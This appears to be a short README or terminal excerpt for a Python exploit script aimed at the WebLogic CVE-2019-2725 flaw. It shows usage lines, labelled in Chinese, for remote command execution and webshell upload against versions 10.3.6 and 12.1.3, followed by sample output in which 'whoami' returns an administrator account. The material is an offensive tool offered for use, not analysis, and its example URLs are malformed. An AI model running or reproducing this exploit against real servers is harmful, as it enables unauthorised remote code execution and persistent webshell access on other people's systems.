 CobRA:CVE-2019-2725 c0br4$ python3 weblogic-2019-2725.py 10.3.6  http://19
命令执行：
        python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
        python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
    python weblogic-2019-2725.py  10.3.6  http//:ip:port
    python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 191208 13:11:34 weblogic-2019-2725:37]
    whoami :
    web\administrator
CobRA:CVE-2019-2725 c0br4$